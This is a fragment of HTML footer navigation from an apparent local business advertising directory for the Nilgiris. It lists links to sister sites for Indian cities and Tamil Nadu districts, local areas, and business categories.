										  <li><a  href="http://mumbaiads.in/" title="Nilgiris Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Nilgiris Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Nilgiris Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Nilgiris Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Nilgiris Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Nilgiris Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Nilgiris Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Nilgiris Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Nilgiris Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Nilgiris Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Nilgiris Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Nilgiris Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Nilgiris Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Nilgiris Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Nilgiris Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Nilgiris Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Nilgiris Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Nilgiris Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Nilgiris Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Nilgiris Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Nilgiris Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Nilgiris Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Nilgiris Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Nilgiris Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Nilgiris Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Nilgiris Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Nilgiris Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Nilgiris Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Nilgiris Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Nilgiris Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Nilgiris Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Nilgiris Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Nilgiris Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://nilgirisads.com/" title="Nilgiris Ads in nilgiris" target="_blank">nilgiris</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Nilgiris Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Nilgiris Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Nilgiris Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Nilgiris Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://nilgirisads.com/" title="Nilgiris Ads in nilgiris" target="_blank">nilgiris</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Nilgiris Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Nilgiris Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Nilgiris Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Nilgiris Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Nilgiris Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Nilgiris Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Nilgiris Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Nilgiris Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Nilgiris Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Nilgiris Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Nilgiris Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Nilgiris Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Nilgiris Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Nilgiris Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Nilgiris Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Nilgiris Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Nilgiris Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Nilgiris Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Nilgiris Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Nilgiris Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Nilgiris Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Nilgiris Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Nilgiris Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Nilgiris Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Nilgiris Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Nilgiris Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Nilgiris Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Nilgiris Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Nilgiris Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Nilgiris Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	nilgiris" target="_blank">nilgiris</a></li>
											 <li><a href="https://villupuramads.com/" title="Nilgiris Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Nilgiris Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in nilgiris</h4>
										<ul>
										    										        <li><a href="https://nilgirisads.com/Alangayam" title="Alangayam">Alangayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Allapuram" title="Allapuram">Allapuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://nilgirisads.com/Ammoor" title="Ammoor">Ammoor</a></li>
										    										        <li><a href="https://nilgirisads.com/Anaicut" title="Anaicut">Anaicut</a></li>
										    										        <li><a href="https://nilgirisads.com/Anna Salai" title="Anna Salai">Anna Salai</a></li>
										    										        <li><a href="https://nilgirisads.com/Arakkonam" title="Arakkonam">Arakkonam</a></li>
										    										        <li><a href="https://nilgirisads.com/Arcot" title="Arcot">Arcot</a></li>
										    										        <li><a href="https://nilgirisads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://nilgirisads.com/Arumparuthi" title="Arumparuthi">Arumparuthi</a></li>
										    										        <li><a href="https://nilgirisads.com/Bagayam" title="Bagayam">Bagayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Bhuvaneswaripet" title="Bhuvaneswaripet">Bhuvaneswaripet</a></li>
										    										        <li><a href="https://nilgirisads.com/Chettithangal" title="Chettithangal">Chettithangal</a></li>
										    										        <li><a href="https://nilgirisads.com/D.P Palayam" title="D.P Palayam">D.P Palayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Gandhi Nagar" title="Gandhi Nagar">Gandhi Nagar</a></li>
										    										        <li><a href="https://nilgirisads.com/Gudalur" title="Gudalur">Gudalur</a></li>
										    										        <li><a href="https://nilgirisads.com/Gudiyatham" title="Gudiyatham">Gudiyatham</a></li>
										    										        <li><a href="https://nilgirisads.com/indore" title="indore">indore</a></li>
										    										        <li><a href="https://nilgirisads.com/Jaffrabad" title="Jaffrabad">Jaffrabad</a></li>
										    										        <li><a href="https://nilgirisads.com/Jolarpettai" title="Jolarpettai">Jolarpettai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kagithapatarai" title="Kagithapatarai">Kagithapatarai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalambattu" title="Kalambattu">Kalambattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalavai" title="Kalavai">Kalavai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalinjur" title="Kalinjur">Kalinjur</a></li>
										    										        <li><a href="https://nilgirisads.com/Kandhili" title="Kandhili">Kandhili</a></li>
										    										        <li><a href="https://nilgirisads.com/Kangeyanallur" title="Kangeyanallur">Kangeyanallur</a></li>
										    										        <li><a href="https://nilgirisads.com/kaniyambadi" title="kaniyambadi">kaniyambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Karnambut" title="Karnambut">Karnambut</a></li>
										    										        <li><a href="https://nilgirisads.com/Karugampattur" title="Karugampattur">Karugampattur</a></li>
										    										        <li><a href="https://nilgirisads.com/Katpadi" title="Katpadi">Katpadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Kattuppakkam" title="Kattuppakkam">Kattuppakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Kaveripakkam" title="Kaveripakkam">Kaveripakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Kilarasampet" title="Kilarasampet">Kilarasampet</a></li>
										    										        <li><a href="https://nilgirisads.com/Kosapet" title="Kosapet">Kosapet</a></li>
										    										        <li><a href="https://nilgirisads.com/Latteri" title="Latteri">Latteri</a></li>
										    										        <li><a href="https://nilgirisads.com/Melpadi" title="Melpadi">Melpadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Melvisharam" title="Melvisharam">Melvisharam</a></li>
										    										        <li><a href="https://nilgirisads.com/Narasingapuram" title="Narasingapuram">Narasingapuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Natrampalli" title="Natrampalli">Natrampalli</a></li>
										    										        <li><a href="https://nilgirisads.com/Nilgiris" title="Nilgiris">Nilgiris</a></li>
										    										        <li><a href="https://nilgirisads.com/Odugathur" title="Odugathur">Odugathur</a></li>
										    										        <li><a href="https://nilgirisads.com/Palavansathu" title="Palavansathu">Palavansathu</a></li>
										    										        <li><a href="https://nilgirisads.com/Pallikonda" title="Pallikonda">Pallikonda</a></li>
										    										        <li><a href="https://nilgirisads.com/Panapakkam" title="Panapakkam">Panapakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Pasumathur" title="Pasumathur">Pasumathur</a></li>
										    										        <li><a href="https://nilgirisads.com/Pernambut" title="Pernambut">Pernambut</a></li>
										    										        <li><a href="https://nilgirisads.com/Perumuchi" title="Perumuchi">Perumuchi</a></li>
										    										        <li><a href="https://nilgirisads.com/Perumugai" title="Perumugai">Perumugai</a></li>
										    										        <li><a href="https://nilgirisads.com/Ponnai" title="Ponnai">Ponnai</a></li>
										    										        <li><a href="https://nilgirisads.com/Ponnam Mangalam" title="Ponnam Mangalam">Ponnam Mangalam</a></li>
										    										        <li><a href="https://nilgirisads.com/Puttuthakku" title="Puttuthakku">Puttuthakku</a></li>
										    										        <li><a href="https://nilgirisads.com/ranipet" title="ranipet">ranipet</a></li>
										    										        <li><a href="https://nilgirisads.com/Ranipet" title="Ranipet">Ranipet</a></li>
										    										        <li><a href="https://nilgirisads.com/Ratnagiri" title="Ratnagiri">Ratnagiri</a></li>
										    										        <li><a href="https://nilgirisads.com/Sathuvachari" title="Sathuvachari">Sathuvachari</a></li>
										    										        <li><a href="https://nilgirisads.com/Seevur" title="Seevur">Seevur</a></li>
										    										        <li><a href="https://nilgirisads.com/Senur" title="Senur">Senur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sevur" title="Sevur">Sevur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sholinghur" title="Sholinghur">Sholinghur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sipcot" title="Sipcot">Sipcot</a></li>
										    										        <li><a href="https://nilgirisads.com/Thakkolam" title="Thakkolam">Thakkolam</a></li>
										    										        <li><a href="https://nilgirisads.com/Thiruvalam" title="Thiruvalam">Thiruvalam</a></li>
										    										        <li><a href="https://nilgirisads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Timiri" title="Timiri">Timiri</a></li>
										    										        <li><a href="https://nilgirisads.com/Tiruppattur" title="Tiruppattur">Tiruppattur</a></li>
										    										        <li><a href="https://nilgirisads.com/Uthayendram" title="Uthayendram">Uthayendram</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaduganthangal" title="Vaduganthangal">Vaduganthangal</a></li>
										    										        <li><a href="https://nilgirisads.com/Vallalar" title="Vallalar">Vallalar</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaniambadi" title="Vaniambadi">Vaniambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaniyambadi" title="Vaniyambadi">Vaniyambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Velapadi" title="Velapadi">Velapadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://nilgirisads.com/Vilapakkam" title="Vilapakkam">Vilapakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Virupakshipuram" title="Virupakshipuram">Virupakshipuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Viruthampattu" title="Viruthampattu">Viruthampattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Walajapet" title="Walajapet">Walajapet</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/IT-Solutions" title="IT Solutions in Nilgiris">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Repair" title="Computer Repair in Nilgiris">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Schools" title="Schools in Nilgiris">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Colleges" title="Colleges in Nilgiris">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Import-&-Exports" title="Import & Exports in Nilgiris">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fitness-center-&-Gym" title="Fitness center & Gym in Nilgiris">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hospital-&-Clinics" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hotel-&-Resorts" title="Hotel & Resorts in Nilgiris">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Real-Estate-Agency" title="Real Estate Agency in Nilgiris">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Function-Hall" title="Function Hall in Nilgiris">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-Shops" title="Mobile Shops in Nilgiris">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Property" title="Property in Nilgiris">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Court" title="Food Court in Nilgiris">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tour-&-Travels" title="Tour & Travels in Nilgiris">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-Care" title="Health Care in Nilgiris">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Interior-Design" title="Interior Design in Nilgiris">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clubs" title="Clubs in Nilgiris">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Supermarket" title="Supermarket in Nilgiris">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Departmental-Store" title="Departmental Store in Nilgiris">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jewellery-Shop" title="Jewellery Shop in Nilgiris">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-Studio" title="Digital Studio in Nilgiris">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cycle-Shop" title="Cycle Shop in Nilgiris">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advertising" title="Advertising in Nilgiris">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Finance" title="Finance in Nilgiris">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/General-Shop" title="General Shop in Nilgiris">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Telecom" title="Telecom in Nilgiris">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electronics" title="Electronics in Nilgiris">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rental-House" title="Rental House in Nilgiris">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurants in Nilgiris">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-saloon" title="Beauty saloon in Nilgiris">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advocate" title="Advocate in Nilgiris">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Footwear" title="Footwear in Nilgiris">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parcel-Service" title="Parcel Service in Nilgiris">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tiles-and-Marbles" title="Tiles and Marbles in Nilgiris">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Traders" title="Traders in Nilgiris">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/BPO" title="BPO in Nilgiris">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Distributors" title="Distributors in Nilgiris">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Silks" title="Silks in Nilgiris">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Readymades" title="Readymades in Nilgiris">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Enterprises" title="Enterprises in Nilgiris">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-Shop" title="Medical Shop in Nilgiris">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parlour" title="Parlour in Nilgiris">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Temples" title="Temples in Nilgiris">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Care" title="Home Care in Nilgiris">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nature-Cure" title="Nature Cure in Nilgiris">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cracker-Business" title="Cracker Business in Nilgiris">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/auto-care" title="Auto care in Nilgiris">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Automobiles" title="Automobiles in Nilgiris">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/B2B" title="B2B in Nilgiris">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Baby-Care" title="Baby Care in Nilgiris">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Banquets" title="Banquets in Nilgiris">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Books" title="Books in Nilgiris">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bus" title="Bus in Nilgiris">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Nilgiris">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Caterers" title="Caterers in Nilgiris">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chemists" title="Chemists in Nilgiris">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Courier-service" title="Courier service in Nilgiris">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Daily-Needs" title="Daily Needs in Nilgiris">Daily Needs</a> /</span>

